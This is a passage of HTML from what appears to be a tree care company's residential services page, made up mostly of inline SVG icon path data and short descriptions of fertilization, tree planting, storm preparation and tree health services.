    <path id="Path_392" data-name="Path 392" d="M86.346,90.6H84.5c.527.7,1.143,1.408,1.846,1.408.44,0,.7-.088.7-.7A.694.694,0,0,0,86.346,90.6Z" transform="translate(-10.1 -10.727)" fill="#00833f"/>
    <path id="Path_393" data-name="Path 393" d="M77.3,49.151l-29.184-14,25.668,8.979-1.846-2.641h-.088v-.176L46.183,4.785,70.532,34.8l-5.8-29.93L75.367,40.7h0l12.482,15.4L90.223,7.074a62.166,62.166,0,0,0-58.984,2.9A17.5,17.5,0,0,0,32.821,17.9a11.206,11.206,0,0,0,10.2,5.986.89.89,0,0,1,.176,1.761,8.642,8.642,0,0,0-6.241,4.93c-2.461,4.93-1.582,11.972.44,16.109a16.21,16.21,0,0,0,9.142,7.482,8.959,8.959,0,0,0,4.571.176,20.5,20.5,0,0,0,2.2-.616,11.085,11.085,0,0,0,1.406-.616,1.121,1.121,0,0,1,.615-.44.871.871,0,0,1,.967.7h0c.791,5.81,2.9,8.451,6.944,8.8a19.012,19.012,0,0,0,13.8-4.93.873.873,0,0,1,1.143,1.32,21.085,21.085,0,0,1-13.625,5.458,8.517,8.517,0,0,1-1.494-.088c-5.714-.528-7.56-5.106-8.263-8.979-.264.088-.615.264-.967.352a12.6,12.6,0,0,1-2.461.616,11.039,11.039,0,0,1-5.362-.264A17.871,17.871,0,0,1,35.722,47.3c-2.2-4.489-3.077-12.236-.352-17.694a11.149,11.149,0,0,1,4.044-4.489,12.881,12.881,0,0,1-8.175-6.514,20.579,20.579,0,0,1-1.758-7.658A62.579,62.579,0,0,0,63.412,126a60.8,60.8,0,0,0,22.679-4.313L87.5,63.676Zm-1.055,33.8a3.605,3.605,0,0,1-2.461-1.144v3.521L75.015,110.6a2.206,2.206,0,0,0,.7,1.585A3.818,3.818,0,0,1,77.125,115a2.966,2.966,0,0,1-2.989,2.993H42.579A2.966,2.966,0,0,1,39.59,115,3.539,3.539,0,0,1,41,112.18a2.016,2.016,0,0,0,.7-1.5l1.319-28.7a3.318,3.318,0,0,1-2.373,1.056,2.309,2.309,0,0,1-2.461-2.465,2.459,2.459,0,0,1,2.461-2.465h1.582A3.568,3.568,0,0,1,41,75.472a2.966,2.966,0,0,1,2.989-2.993c.176,0,8.527.7,14.768.7s13.977-.7,13.977-.7h0a2.987,2.987,0,0,1,3.077,2.993,3.43,3.43,0,0,1-1.231,2.641h1.582a2.459,2.459,0,0,1,2.461,2.465A2.263,2.263,0,0,1,76.246,82.954Z" fill="#00833f"/>
  </g>
</svg>
 
                                            </span>
                                        </a>
                                    </div>
                                <div class="colText">
                                    <h3><a href="/residential-tree-services/tree-shrub-fertilization/" class="headline">TREE &amp; SHRUB FERTILIZATION</a></h3>
                                    
                                        <div class="toggleText">
                                            <span class="closed">Service Description</span>
                                        </div>
                                        <div class="text"><p>Arbor Green PRO® is Davey's slow-release fertilizer that replenishes nutrients and improves resistance to disease and stressful weather to restore the vitality of your trees and shrubs.</p></div>
                                        <a href="/residential-tree-services/tree-shrub-fertilization/" class="linkText" title="TREE &amp; SHRUB FERTILIZATION">Learn More</a>
                                </div>
                            </div>
                            <div class="iconCTA linkEnabled">
                                    <div class="colIcon">
                                        <a href="/residential-tree-services/tree-planting-transplanting/" class="iconLink" aria-label="TREE PLANTING &amp; TRANSPLANTING">
                                            <span class="icon lazyload" >
                                                <svg xmlns="http://www.w3.org/2000/svg" width="125" height="125" viewBox="0 0 125 125">
  <g id="Group_580" data-name="Group 580" transform="translate(-1 -1)">
    <g id="Group_574" data-name="Group 574" transform="translate(1 1)">
      <g id="Group_573" data-name="Group 573">
        <g id="Group_572" data-name="Group 572">
          <path id="Path_349" data-name="Path 349" d="M123.485,51.229l-6.25-1.937a2.265,2.265,0,0,0-1.32.088,1.269,1.269,0,0,0-.792.968l-.616,2.113a2.778,2.778,0,0,0,.7,2.553l1.673,1.5a1.545,1.545,0,0,0,.44.352.721.721,0,0,1,.352.88L107.2,91.9l.792.264,10.563-34.243a.738.738,0,0,1,.7-.528h.264l2.553-.264a1.42,1.42,0,0,0,.792-.264,2.685,2.685,0,0,0,1.232-1.408l.616-2.113a2.265,2.265,0,0,0-.088-1.32A3.35,3.35,0,0,0,123.485,51.229Zm.088,2.025-.352,1.144v.088a3.256,3.256,0,0,1-1.32,1.408,3.4,3.4,0,0,1-1.5.352.75.75,0,0,1,.088-1.5,1.637,1.637,0,0,0,1.408-.792l.088-.176a8.207,8.207,0,0,1-4.577-1.408l-.088.176a.78.78,0,0,1-1.5-.44l.352-1.232a.794.794,0,0,1,.528-.528.685.685,0,0,1,.7.176,6.915,6.915,0,0,0,5.458,1.673.8.8,0,0,1,.616.264A2.716,2.716,0,0,1,123.573,53.253Z" transform="translate(-13.714 -6.775)" fill="#00833f"/>
          <g id="Group_571" data-name="Group 571">
            <path id="Path_350" data-name="Path 350" d="M59.4,111.4l2.9,13.116H78.678l2.9-13.116a26.107,26.107,0,0,1-11.092,2.465A24.859,24.859,0,0,1,59.4,111.4Z" transform="translate(-7.992 -14.217)" fill="#00833f"/>
            <path id="Path_351" data-name="Path 351" d="M63.5,1A62.5,62.5,0,1,0,126,63.5,62.514,62.514,0,0,0,63.5,1ZM76.792,96.335v.088l-3.521,15.933a.857.857,0,0,1-.88.7H54.609a.857.857,0,0,1-.88-.7L50.208,96.423v-.44c0-.088,0-.088.088-.176,0-.088.088-.088.088-.176a.086.086,0,0,1,.088-.088h.088c.088,0,.088-.088.176-.088s.088-.088.176-.088h.528c.088,0,.088,0,.176.088.088,0,.088.088.176.088a.086.086,0,0,1,.088.088c1.585,1.585,6.69,3.257,11.8,3.257s10.211-1.673,11.8-3.257a.086.086,0,0,0,.088-.088l.088-.088c.088,0,.088-.088.176-.088h.528c.088,0,.088,0,.176.088.088,0,.088.088.176.088h.088a.086.086,0,0,0,.088.088c0,.088.088.088.088.176s.088.088.088.176v.176C76.792,96.246,76.792,96.246,76.792,96.335ZM65,95.982V67.461a.882.882,0,0,1,.88-.88.832.832,0,0,1,.88.88V95.982a.88.88,0,1,1-1.761,0ZM78.289,58.218A24.913,24.913,0,0,1,62,64.292h-.44v31.69a.882.882,0,0,1-.88.88.832.832,0,0,1-.88-.88V64.2a21.8,21.8,0,0,1-7.042-1.761c-6.954-2.9-11.18-9.683-11.62-18.486A6.918,6.918,0,0,1,43.518,37.8a4.1,4.1,0,0,1-.616-2.465,4.416,4.416,0,0,1,2.2-3.609c.7-9.6,9.067-17.87,18.222-17.87A13.471,13.471,0,0,1,68.694,15c.264,0,.528-.088.792-.088,3.433,0,6.25,2.377,6.514,5.282,2.289,1.232,4.137,3.609,5.37,6.954a3.691,3.691,0,0,1,1.937.44A5.435,5.435,0,0,1,85.6,33.923a4.568,4.568,0,0,1-3.433,2.9C86.3,44.046,83.746,53.377,78.289,58.218Zm34.419-8.1a4.111,4.111,0,0,1-1.937,2.289,3.894,3.894,0,0,1-1.32.44l-2.377.264L96.6,87.092a.837.837,0,0,1,.352.88l-.792,2.553,3.257.968a2.117,2.117,0,0,1,1.408,2.641,22.994,22.994,0,0,1-3.609,7.746,10.159,10.159,0,0,1-3.345,2.729,7.839,7.839,0,0,1-2.729.968,6.656,6.656,0,0,1-2.289,0h-.176a5.6,5.6,0,0,1-1.849-1.32,11.1,11.1,0,0,1-2.9-6.426,23.546,23.546,0,0,1,1.32-8.539,2.081,2.081,0,0,1,2.641-1.408l3.257.968.264-.792,1.408.44-.264.7h0l-1.408,4.577c-.088.264.088.616.352.616a.832.832,0,0,1,.528.968.879.879,0,0,1-.352.44,1.117,1.117,0,0,1-.528.088,2.008,2.008,0,0,1-1.32-2.553l.968-3.081-3.257-.968a.63.63,0,0,0-.792.44c0,.088-1.585,4.4-1.232,7.923a9.592,9.592,0,0,0,2.465,5.546,13.039,13.039,0,0,0,1.232.968h.176a5.327,5.327,0,0,0,1.585-.088,9.925,9.925,0,0,0,5.106-3.169,22.482,22.482,0,0,0,3.345-7.218.772.772,0,0,0-.44-.88l-3.961-1.232a.879.879,0,0,1-.44-.352,1.117,1.117,0,0,1-.088-.528l.88-2.729-2.025-.616A.879.879,0,0,1,92.9,87a1.116,1.116,0,0,1-.088-.528l10.563-34.419-.176-.176-1.673-1.5a4.076,4.076,0,0,1-1.144-4.049L101,44.222a3.331,3.331,0,0,1,4.049-2.113l6.25,1.937a3.331,3.331,0,0,1,2.113,4.049Z" transform="translate(-1 -1)" fill="#00833f"/>
          </g>
        </g>
        <path id="Path_352" data-name="Path 352" d="M85.434,38.539a.8.8,0,0,1,0-1.056.836.836,0,0,1,.968-.352,2.836,2.836,0,0,0,3.257-1.849,3.809,3.809,0,0,0-1.5-4.137,2.988,2.988,0,0,0-3.7,1.144.891.891,0,0,1-1.5-.968,4.682,4.682,0,0,1,2.289-1.849c-1.144-2.993-2.817-4.93-4.842-5.9a1.012,1.012,0,0,1-.528-.792c0-2.289-2.2-4.137-4.842-4.137S70.2,20.493,70.2,22.782a.882.882,0,0,1-.88.88.832.832,0,0,1-.88-.88,5.9,5.9,0,0,1,2.993-4.93A13.59,13.59,0,0,0,68.8,17.5c-8.627,0-15.493,8.011-16.461,15.581H52.6a3.973,3.973,0,0,1,2.2.616.891.891,0,1,1-.968,1.5,2.484,2.484,0,0,0-1.32-.352,2.611,2.611,0,0,0-2.553,2.553,3.166,3.166,0,0,0,.7,1.937,1,1,0,0,1,.264.7.662.662,0,0,1-.44.616c-2.2,1.32-2.377,3.345-2.289,5.106.7,8.275,4.489,14.437,10.827,17.077A22.845,22.845,0,0,0,82.7,58.873C87.282,54.912,90.8,45.581,85.434,38.539ZM70.293,55.176a.88.88,0,1,1-1.408-1.056,2.811,2.811,0,0,0,.7-2.113,1.354,1.354,0,0,0-.528-.968,1.879,1.879,0,0,0-1.937,0,.837.837,0,0,1-.792,0,.9.9,0,0,1-.44-.7,2.221,2.221,0,0,0-2.2-2.113,2.179,2.179,0,0,0-2.2,2.2v.088a.8.8,0,0,1-.352.7.844.844,0,0,1-.792.176,1.117,1.117,0,0,0-.528-.088,2.2,2.2,0,1,0,0,4.4.882.882,0,0,1,.88.88.832.832,0,0,1-.88.88,3.873,3.873,0,1,1,0-7.746A3.87,3.87,0,0,1,63.6,46.637a3.806,3.806,0,0,1,3.7,2.641,3.294,3.294,0,0,1,2.729.616,3.847,3.847,0,0,1,.264,5.282Zm7.218-16.109a.882.882,0,0,1-.88-.88.832.832,0,0,1,.88-.88,2.2,2.2,0,1,0,0-4.4,1.117,1.117,0,0,0-.528.088.9.9,0,0,1-.792-.176,1.087,1.087,0,0,1-.352-.7v-.176a2.162,2.162,0,0,0-2.2-2.113,2.217,2.217,0,0,0-2.2,2.113.9.9,0,0,1-.44.7.66.66,0,0,1-.792,0,1.9,1.9,0,0,0-1.937,0,1.477,1.477,0,0,0-.528,1.232,3.028,3.028,0,0,0,.7,1.849.88.88,0,1,1-1.408,1.056,4.726,4.726,0,0,1-1.056-2.9,3.513,3.513,0,0,1,1.144-2.641,3.294,3.294,0,0,1,2.729-.616,3.806,3.806,0,0,1,3.7-2.641,3.87,3.87,0,0,1,3.785,3.081,3.908,3.908,0,0,1,3.873,3.873A3.64,3.64,0,0,1,77.511,39.067Z" transform="translate(-6.648 -2.975)" fill="#00833f"/>
      </g>
    </g>
  </g>
</svg>
 
                                            </span>
                                        </a>
                                    </div>
                                <div class="colText">
                                    <h3><a href="/residential-tree-services/tree-planting-transplanting/" class="headline">TREE PLANTING &amp; TRANSPLANTING</a></h3>
                                    
                                        <div class="toggleText">
                                            <span class="closed">Service Description</span>
                                        </div>
                                        <div class="text"><p>We work directly with you through the entire tree planting process from selecting the best tree that will thrive on your property to making sure it is properly planted.</p></div>
                                        <a href="/residential-tree-services/tree-planting-transplanting/" class="linkText" title="TREE PLANTING &amp; TRANSPLANTING">Learn More</a>
                                </div>
                            </div>
                            <div class="iconCTA linkEnabled">
                                    <div class="colIcon">
                                        <a href="/residential-tree-services/storm-prep-support-systems-for-trees/" class="iconLink" aria-label="STORM PREP &amp; SUPPORT SYSTEMS FOR TREES">
                                            <span class="icon lazyload" >
                                                <svg xmlns="http://www.w3.org/2000/svg" width="125" height="125" viewBox="0 0 125 125">
  <g id="Group_583" data-name="Group 583" transform="translate(-1 -1)">
    <path id="Path_368" data-name="Path 368" d="M75.248,98.747V91.7L72.518,87.48a1.487,1.487,0,0,1-.176-.44V80.085A6.491,6.491,0,0,1,70.315,78.5a5.5,5.5,0,0,1-4.493,2.113,4.979,4.979,0,0,1-5.2-4.313,3.7,3.7,0,0,0-2.731,1.32q-1.189,1.585,0,5.018a.855.855,0,0,1-.088.792.665.665,0,0,1-.617.352,16.061,16.061,0,0,0-5.021,1.32c-3.083,1.408-4.669,3.609-4.669,6.514,0,5.194,1.762,7.835,5.285,7.835a2.99,2.99,0,0,0,2.29-1.056.837.837,0,0,1,.969-.352.875.875,0,0,1,.617.88c0,.176.088,2.025,3.436,2.025a3.6,3.6,0,0,0,2.643-.968,3.718,3.718,0,0,0,.881-2.553.8.8,0,0,1,.7-.88.811.811,0,0,1,.969.616,2.618,2.618,0,0,0,2.29.88h0c.617,0,2.819-.176,3.347-2.289l1.674.352A5.208,5.208,0,0,1,71.2,98.571v8.715l5.55,5.546v-5.194l-1.409-8.715A.273.273,0,0,1,75.248,98.747Z" transform="translate(-5.538 -9.015)" fill="#00833f"/>
    <path id="Path_369" data-name="Path 369" d="M66.247,68.806c-.176,0-2.026.088-2.026,3.521a3.414,3.414,0,0,0,3.524,3.521,3.55,3.55,0,0,0,3.524-2.289.846.846,0,0,1,.793-.616.969.969,0,0,1,.881.528,4.165,4.165,0,0,0,3.612,2.377c3.788,0,5.021-5.106,5.021-5.194a.956.956,0,0,1,.7-.7.838.838,0,0,1,.881.352s1.586,2.553,3.7,2.553c2.026,0,3.612-2.465,3.7-2.553a1.051,1.051,0,0,1,.793-.44.747.747,0,0,1,.7.616,3.753,3.753,0,0,0,3.612,2.377,3.881,3.881,0,0,0,3.612-2.377l1.674.528a5.477,5.477,0,0,1-5.2,3.521,2.44,2.44,0,0,1-.793-.088l-1.321,3.873a.794.794,0,0,1-.529.528L85.8,81.834,79.02,88.612l2.643,6.69,2.114,3.169,4.757-8.363a5.564,5.564,0,0,1-2.643-4.665h1.762a3.443,3.443,0,0,0,3.524,3.521,4.17,4.17,0,0,0,3.612-2.377.874.874,0,0,1,1.145-.44.916.916,0,0,1,.529,1.144,6.6,6.6,0,0,0,.617,5.9,3.558,3.558,0,0,0,3,1.673c3.876,0,5.021-2.377,5.109-2.465a.847.847,0,0,1,.793-.528,1.012,1.012,0,0,1,.793.528,3.881,3.881,0,0,0,3.612,2.377c3.259,0,5.021-2.817,5.021-7.923,0-4.842-5.021-6.426-5.2-6.514a.853.853,0,0,1-.617-.7.837.837,0,0,1,.352-.88,6.443,6.443,0,0,0,2.555-5.106c0-6.338-7.752-6.426-8.1-6.426a1.088,1.088,0,0,1-.7-.352.827.827,0,0,1-.088-.792c0-.088,2.2-5.37-1.145-8.627-1.762-1.761-6.254-.88-7.84-.44a.937.937,0,0,1-.7-.088,1.123,1.123,0,0,1-.44-.616c0-.176-1.057-5.106-5.021-5.106-4.228,0-6.519,3.961-6.607,3.961a1.051,1.051,0,0,1-.793.44.747.747,0,0,1-.7-.616,3.753,3.753,0,0,0-3.612-2.377,3.6,3.6,0,0,0-2.643.968,3.718,3.718,0,0,0-.881,2.553.77.77,0,0,1-.529.792.8.8,0,0,1-.969-.176,6.394,6.394,0,0,0-3.788-1.232c-2.378,0-5.021,2.465-5.021,6.426a5.334,5.334,0,0,0,3.788,5.018.811.811,0,0,1,.617.968C67.04,68.454,66.688,68.806,66.247,68.806Z" transform="translate(-7.372 -6.01)" fill="#00833f"/>
    <path id="Path_370" data-name="Path 370" d="M84.483,75.5c-.793,1.937-2.555,4.93-6.166,4.93H77.7v6.25l2.2,3.257L86.245,83.6V76.82A4.638,4.638,0,0,1,84.483,75.5Z" transform="translate(-9.135 -8.919)" fill="#00833f"/>
    <path id="Path_371" data-name="Path 371" d="M71.34,109.77v-7.306a6.71,6.71,0,0,1-1.85.264h0a6.323,6.323,0,0,1-2.555-.528,5.287,5.287,0,0,1-1.057,1.937,5.234,5.234,0,0,1-2.378,1.32l3.259,4.313Z" transform="translate(-7.444 -12.115)" fill="#00833f"/>
    <path id="Path_372" data-name="Path 372" d="M89.457,113.741a.685.685,0,0,1-.7.176,1.123,1.123,0,0,1-.617-.44l-1.5-2.9a1.5,1.5,0,0,1-.088-.616l2.29-7.482-2.114,3.785a.9.9,0,0,1-.7.44,1.312,1.312,0,0,1-.793-.352l-2.907-4.4c0-.088-.088-.088-.088-.176L81,98.6v2.729l1.409,8.715V136.98a56.3,56.3,0,0,0,5.55-1.144v-16.9a1.251,1.251,0,0,1,.176-.528l8.016-10.651Z" transform="translate(-9.528 -11.685)" fill="#00833f"/>
    <path id="Path_373" data-name="Path 373" d="M51.852,114.768a6.7,6.7,0,0,0,.7,3.7,3.379,3.379,0,0,0,3.083,1.673,5.768,5.768,0,0,0,5.109-2.465c.176-.264.529-.528.793-.44a.925.925,0,0,1,.793.44c.088.088,1.409,2.465,6.519,2.465a5.221,5.221,0,0,0,5.285-4.4L70,111.6H64.537a.8.8,0,0,1-.7-.352l-4.14-5.546a5.265,5.265,0,0,1-3.7-1.408,4.838,4.838,0,0,1-.617-.792,4.4,4.4,0,0,1-2.555.792,6.8,6.8,0,0,1-2.555-.44A8.334,8.334,0,0,0,47.8,109.31a3.587,3.587,0,0,0,1.762,2.9,5.246,5.246,0,0,0,4.4.7l.7,1.585a4.484,4.484,0,0,1-1.938.352A2.718,2.718,0,0,1,51.852,114.768Z" transform="translate(-5.574 -12.271)" fill="#00833f"/>
    <path id="Path_374" data-name="Path 374" d="M110.723,100.9a4.41,4.41,0,0,1-.617-.7,7.244,7.244,0,0,1-5.285,2.2l-5.021,6.69,6.959-.968Z" transform="translate(-11.767 -11.876)" fill="#00833f"/>
    <path id="Path_375" data-name="Path 375" d="M63.544,1a62.5,62.5,0,1,0,0,125,74.55,74.55,0,0,0,7.664-.44V106.194l-1.233-1.232a6.885,6.885,0,0,1-6.695,4.665c-4.14,0-6.254-1.408-7.311-2.377a8.049,8.049,0,0,1-5.9,2.377,5.02,5.02,0,0,1-4.669-2.641,7.468,7.468,0,0,1-.793-4.842,5.844,5.844,0,0,1-1.674-.792,5.181,5.181,0,0,1-2.555-4.313A9.66,9.66,0,0,1,43.019,90.7c-1.586-1.32-2.907-3.7-2.907-8.187,0-6.338,6.254-8.891,10.307-9.419q-.925-3.565.529-5.546a5.367,5.367,0,0,1,4.14-2.025A5.138,5.138,0,0,1,56.5,62.092c.088-.088.176-.176.264-.176a6.786,6.786,0,0,1-3.171-5.81c0-5.018,3.524-8.187,6.695-8.187a8.159,8.159,0,0,1,3.7.88,4.905,4.905,0,0,1,1.233-2.289,5.176,5.176,0,0,1,3.876-1.5,5.511,5.511,0,0,1,4.493,2.2,9.5,9.5,0,0,1,7.223-3.7c3.788,0,5.814,3.345,6.519,5.634,1.938-.44,6.431-1.056,8.633,1.056,3.171,3.081,2.555,7.394,1.938,9.419,3.524.352,8.633,2.377,8.633,8.1a8.123,8.123,0,0,1-2.2,5.546c2.29,1.144,5.109,3.609,5.109,7.57,0,3.785-.881,6.074-2.026,7.482a9.3,9.3,0,0,1,1.057,9.6c-1.938,4.049-6.519,4.665-9.338,4.4a6.918,6.918,0,0,1-3.876,5.106,7.237,7.237,0,0,1-3.171.616,6.066,6.066,0,0,1-3.612-1.056,5.869,5.869,0,0,1-3.436,2.377,6.8,6.8,0,0,1-1.321.176,8.3,8.3,0,0,1-3.524-.88v14.965A62.44,62.44,0,0,0,63.544,1ZM47.335,66.845a.949.949,0,0,1-1.233-.264l-21.23-26.5a1.057,1.057,0,0,1,0-1.232h0a.859.859,0,0,1,.793-.352.66.66,0,0,1,.44.088l7.311,3.785L24.784,29.257a.922.922,0,0,1,.088-1.144.961.961,0,0,1,1.145-.264l7.4,3.257L26.9,21.775a1.11,1.11,0,0,1-.088-1.056.969.969,0,0,1,.881-.528H38.174a.969.969,0,0,1,.881.528l8.721,17.43a.8.8,0,0,1-.088.968,1.084,1.084,0,0,1-.881.44H42.4l5.373,10.211a.953.953,0,0,1,0,.968,1.084,1.084,0,0,1-.881.44h-4.14l5.109,14.349A1.255,1.255,0,0,1,47.335,66.845Z" fill="#00833f"/>
    <path id="Path_376" data-name="Path 376" d="M44.245,52.553a1.051,1.051,0,0,1,.793-.44h3.876L43.54,41.9a.953.953,0,0,1,0-.968,1.084,1.084,0,0,1,.881-.44h4.493L41.249,25H33.321l7.488,10.651a.942.942,0,0,1-.088,1.232.961.961,0,0,1-1.145.264L32,33.8l8.809,13.468a1.064,1.064,0,0,1-.088,1.232.932.932,0,0,1-1.233.176l-6.431-3.345L47.68,63.644,44.068,53.433A1.084,1.084,0,0,1,44.245,52.553Z" transform="translate(-3.692 -2.873)" fill="#00833f"/>
    <path id="Path_377" data-name="Path 377" d="M94.133,75.3a6.047,6.047,0,0,1-4.316,2.2,1.5,1.5,0,0,1-.617-.088v5.194l5.726-2.289,1.145-3.433A5.688,5.688,0,0,1,94.133,75.3Z" transform="translate(-10.505 -8.895)" fill="#00833f"/>
    <path id="Path_378" data-name="Path 378" d="M91.4,119.042a6.34,6.34,0,0,0,4.052.792,4.338,4.338,0,0,0,2.819-2.377.785.785,0,0,1,.7-.44,1.421,1.421,0,0,1,.793.264,4.444,4.444,0,0,0,3.171,1.144,5.075,5.075,0,0,0,2.467-.44,5.356,5.356,0,0,0,3-4.489.8.8,0,0,1,.352-.7.685.685,0,0,1,.7-.176c.264.088,6.254,1.144,8.369-3.257a7.691,7.691,0,0,0-.793-7.658,6.341,6.341,0,0,1-3.347.968,6.8,6.8,0,0,1-2.467-.528l-4.14,7.394a.662.662,0,0,1-.617.44L97.39,111.3Z" transform="translate(-10.767 -12.056)" fill="#00833f"/>
    <path id="Path_379" data-name="Path 379" d="M98.738,99.413A7.352,7.352,0,0,1,97.416,95.1a5.334,5.334,0,0,1-3.083.88,2.44,2.44,0,0,1-.793-.088L89.4,109.625l.793,1.585,11.011-9.771A4.978,4.978,0,0,1,98.738,99.413Z" transform="translate(-10.528 -11.265)" fill="#00833f"/>
  </g>
</svg>
 
                                            </span>
                                        </a>
                                    </div>
                                <div class="colText">
                                    <h3><a href="/residential-tree-services/storm-prep-support-systems-for-trees/" class="headline">STORM PREP &amp; SUPPORT SYSTEMS FOR TREES</a></h3>
                                    
                                        <div class="toggleText">
                                            <span class="closed">Service Description</span>
                                        </div>
                                        <div class="text"><p>Mitigate tree safety risks with our storm damage prevention and support structure systems for trees. Hazards are not always obvious. Browse our tree risk services.</p></div>
                                        <a href="/residential-tree-services/storm-prep-support-systems-for-trees/" class="linkText" title="STORM PREP &amp; SUPPORT SYSTEMS FOR TREES">Learn More</a>
                                </div>
                            </div>
                            <div class="iconCTA linkEnabled">
                                    <div class="colIcon">
                                        <a href="/residential-tree-services/tree-health-inspection-treatment/" class="iconLink" aria-label="Tree Health Inspection &amp; Treatment">
                                            <span class="icon lazyload" >
                                                <svg xmlns="http://www.w3.org/2000/svg" width="125" height="125" viewBox="0 0 125 125">
  <g id="Group_581" data-name="Group 581" transform="translate(-1 -1)">
    <path id="Path_354" data-name="Path 354" d="M33.335,71.559a9.3,9.3,0,0,0,.88,5.458,4.914,4.914,0,0,0,4.578,2.553c5.282,0,7.307-3.522,7.307-3.61a.925.925,0,0,1,.792-.44h0a.925.925,0,0,1,.792.44c.088.176,1.937,3.522,9.244,3.522A7.353,7.353,0,0,0,64.5,72.968l-5.9-5.811H50.942a.8.8,0,0,1-.7-.352l-5.811-7.747a7.071,7.071,0,0,1-5.018-1.849,4.133,4.133,0,0,1-.88-1.409,5.945,5.945,0,0,1-3.7,1.233,8.79,8.79,0,0,1-3.61-.7A11.847,11.847,0,0,0,27.7,64.164a5.17,5.17,0,0,0,2.553,4.226c1.937,1.321,4.754,1.761,6.339,1.056l.7,1.585a5.764,5.764,0,0,1-2.553.44A3.922,3.922,0,0,1,33.335,71.559Z" transform="translate(-3.198 -6.562)" fill="#00833f"/>
    <path id="Path_355" data-name="Path 355" d="M91.843,17.1c-1.145,1.321-3.257,3.257-5.9,3.257-.352,0-.792-.088-1.145-.088v8.012l8.452-3.434,1.673-5.106A7.126,7.126,0,0,1,91.843,17.1Z" transform="translate(-10.033 -1.926)" fill="#00833f"/>
    <path id="Path_356" data-name="Path 356" d="M60.733,65.281V54.452a7.975,7.975,0,0,1-2.817.528,7.188,7.188,0,0,1-3.7-.88,7.068,7.068,0,0,1-1.5,2.905A6.226,6.226,0,0,1,49.2,58.854l4.842,6.427Z" transform="translate(-5.771 -6.358)" fill="#00833f"/>
    <path id="Path_357" data-name="Path 357" d="M53.742,8.659a.811.811,0,0,1,.616.968.788.788,0,0,1-.88.7,3.018,3.018,0,0,0-1.849.792c-.88.88-1.321,2.289-1.321,4.314A4.974,4.974,0,0,0,55.5,20.633,5.284,5.284,0,0,0,60.7,17.2a.846.846,0,0,1,.792-.616.968.968,0,0,1,.88.528,6.018,6.018,0,0,0,5.282,3.522c5.546,0,7.219-7.307,7.219-7.4a.955.955,0,0,1,.7-.7.837.837,0,0,1,.88.352s2.289,3.61,5.282,3.61,5.282-3.61,5.282-3.61a1.051,1.051,0,0,1,.792-.44.747.747,0,0,1,.7.616,5.411,5.411,0,0,0,5.194,3.434,5.528,5.528,0,0,0,5.194-3.434l1.673.528a7.249,7.249,0,0,1-6.867,4.578c-.44,0-.88-.088-1.321-.088L90.543,23.89a.794.794,0,0,1-.528.528l-9.86,3.962-9.6,9.508,3.786,9.42,3.169,4.754,6.955-12.237a7.062,7.062,0,0,1-3.786-6.251h1.761a5.13,5.13,0,0,0,5.194,5.194,5.565,5.565,0,0,0,5.194-3.522.874.874,0,0,1,1.145-.44,1.008,1.008,0,0,1,.528,1.145,9.505,9.505,0,0,0,.88,8.452A5.137,5.137,0,0,0,99.7,46.868h0c5.458,0,7.219-3.345,7.219-3.522a.846.846,0,0,1,.792-.528,1.012,1.012,0,0,1,.792.528A5.668,5.668,0,0,0,113.7,46.78c4.666,0,7.219-3.962,7.219-11.181,0-6.955-7.4-9.244-7.4-9.244a.853.853,0,0,1-.616-.7.837.837,0,0,1,.352-.88,9.916,9.916,0,0,0,2.553-2.905A62.283,62.283,0,0,0,48.9,4.434,8.257,8.257,0,0,0,53.742,8.659Z" transform="translate(-5.745 0)" fill="#00833f"/>
    <path id="Path_358" data-name="Path 358" d="M60.867,120.916a15.587,15.587,0,0,1-2.025.088c-4.49,0-8.012-1.5-10.477-4.313a.75.75,0,0,1,1.145-.968c2.465,2.9,6.251,4.137,11.181,3.7a26.091,26.091,0,0,0,3.345-.528V69.772L62.8,68.54a9.073,9.073,0,0,1-9.068,6.778c-5.9,0-8.8-2.113-10.036-3.433a10.26,10.26,0,0,1-8.1,3.433,6.613,6.613,0,0,1-6.075-3.433,10.519,10.519,0,0,1-1.056-6.69A8.952,8.952,0,0,1,26,64.05a6.847,6.847,0,0,1-3.345-5.634,13.428,13.428,0,0,1,3.7-8.715c-2.289-1.673-4.138-5.018-4.138-11.268,0-9.771,10.741-12.148,14.174-12.676-.88-3.345-.7-5.9.616-7.746,1.5-2.025,3.962-2.553,5.723-2.729a6.552,6.552,0,0,1,1.849-4.754,1.846,1.846,0,0,1,.7-.528A9.241,9.241,0,0,1,41.41,5.6a62.491,62.491,0,0,0,22.1,120.95h.616v-6.162A22.165,22.165,0,0,1,60.867,120.916Zm-17.784-3.345a4.987,4.987,0,0,1-3.61-1.5,4.3,4.3,0,0,1-1.233-3.345,4,4,0,0,1,3.962-3.961,4.608,4.608,0,0,1,4.226,2.2.77.77,0,0,1-1.321.792,3.064,3.064,0,0,0-2.817-1.408,2.6,2.6,0,0,0-2.553,2.465,2.659,2.659,0,0,0,.792,2.113,3.2,3.2,0,0,0,2.465,1.056,4.227,4.227,0,0,0,4.226-4.225V100.494c-4.666-.7-7.571-8.011-9.42-13.556a5.3,5.3,0,0,1,.528-5.194,4.345,4.345,0,0,1,3.7-1.5,1.743,1.743,0,0,1,2.905-.352,1.684,1.684,0,0,1,.352,1.32v.264A.8.8,0,0,1,43.7,81.3V81.04c0-.088,0-.088-.088-.176a.307.307,0,0,0-.176-.088c-.088,0-.176.088-.264.176l-.088.88-.792-.088a3.358,3.358,0,0,0-2.993.88c-.7.792-.792,2.113-.264,3.7,1.056,3.081,4.138,12.5,8.716,12.5s7.659-9.419,8.716-12.5a3.8,3.8,0,0,0-.264-3.7,3.066,3.066,0,0,0-2.993-.88l-.792.088-.088-.88c0-.088-.088-.176-.264-.176-.088,0-.088.088-.176.088a.307.307,0,0,0-.088.176V81.3a.8.8,0,0,1-1.585.176v-.264a1.783,1.783,0,0,1,.352-1.32,1.5,1.5,0,0,1,1.145-.616,1.778,1.778,0,0,1,1.761.968,4.771,4.771,0,0,1,3.7,1.5c1.056,1.232,1.233,3.081.528,5.194-1.849,5.546-4.754,12.764-9.42,13.556v11.268C48.893,114.931,46.34,117.571,43.083,117.571ZM45.02,82.976l-.088,1.056a1.138,1.138,0,0,1-1.321,1.056h0a1.138,1.138,0,0,1-1.056-1.32l.088-1.056Zm6.163,0,2.377-.176.088,1.056a1.2,1.2,0,0,1-1.056,1.32h0a1.2,1.2,0,0,1-1.321-1.056Z" transform="translate(0 -0.55)" fill="#00833f"/>
